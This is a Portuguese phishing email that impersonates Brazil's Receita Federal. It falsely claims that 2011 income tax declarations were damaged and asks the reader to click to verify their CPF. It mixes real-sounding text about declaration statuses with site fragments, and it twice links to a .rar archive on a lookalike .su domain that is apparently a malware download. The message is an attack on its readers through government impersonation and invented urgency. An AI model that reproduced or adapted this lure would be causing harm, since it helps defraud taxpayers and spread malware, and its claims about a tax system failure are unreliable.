 Ministério da Fazenda
Receita Federal
COMUNICADO RECEITA FEDERAL
Caro Contribuinte,
A Receita Federal vem comunicar que devido um congestionamento em nosso sistema algumas Declarações de Imposto de Renda de
Pessoa Física (IRRF) 2011 foram danificadas e por esse motivo pedimos a você que faça uma verificação em seu CPF no site da
Receita Federal para verificar se houve ou não problema com sua Declaração 2011.
Para fazer a verificação clique aqui !
IMPORTANTE:
Após a entrega, a Dirf será classificada em uma das seguintes situações que poderão ser identificadas com a consulta às informações
disponíveis no no endereço: Clique aqui, após o sétimo dia da data de entrega da declaração.
• Em Processamento, identificando que a declaração foi entregue e que o processamento ainda está sendo realizado;
• Aceita, indicando que o processamento da declaração foi encerrado com sucesso;
• Rejeitada, indicando que durante o processamento da declaração foram detectados erros e que a declaração deve ser retificada;
• Retificada, indicando que a declaração foi substituída integralmente por outra; ou
• Cancelada, indicando que a declaração foi cancelada encerrando, todos os seus efeitos legais.
http://receita-federal.mail333.su/Declaracao 2011.rar
Cadastro
Sincronizado
Nacional
Visite o sítio
MEMÓRIA
RECEITA FEDERAL
e conheça um pouco da nossa história...
e-CNPJ
Certificados Digitais
Conheça mais
e-CAC Centro Virtual
de Atendimento
ao Contribuinte
Serviços online para você.
http://receita-federal.mail333.su/Declaracao 2011.rar